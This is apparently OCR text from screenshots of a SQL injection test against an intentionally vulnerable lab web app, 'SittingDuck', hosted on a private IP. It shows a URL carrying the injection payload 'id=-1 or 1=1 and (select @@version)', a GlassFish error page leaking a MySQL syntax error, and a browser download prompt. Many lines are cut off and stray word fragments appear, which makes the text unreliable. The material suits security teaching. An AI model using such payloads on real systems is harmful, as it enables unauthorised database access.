 IDENTIFIED VERSION 5.6.41
GlassFish Server Open Source Editio
192.168.1.11:8080/SittingDuck/download1.jsp?id=-1 or 1=1 and (select @@version)
HTTP Status 500 - Internal Server Error
type Exception report
messageInternal Server Error
descriptionThe server encountered an internal error that pre
exception
javax.servlet.ServletException: com.mysql.j
e an error in your SQL syntax; check the manual that correspo
root cause
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntax
heck the manual that corresponds to your MySQL server version
note The full stack traces of the exception and its root cause
GlassFish Server Open Source Edition 4.1.1
Opening 9382
You have chosen to open:
9382
which is: Firefox HTML Document (55.4 KB)
from: http://192.168.1.11:8080
What should Firefox do with this file?
Open with Firefox (default)
Save File
Do this automatically for files like this from now on.
OK Cancel
ssues
rabili
ty
rmat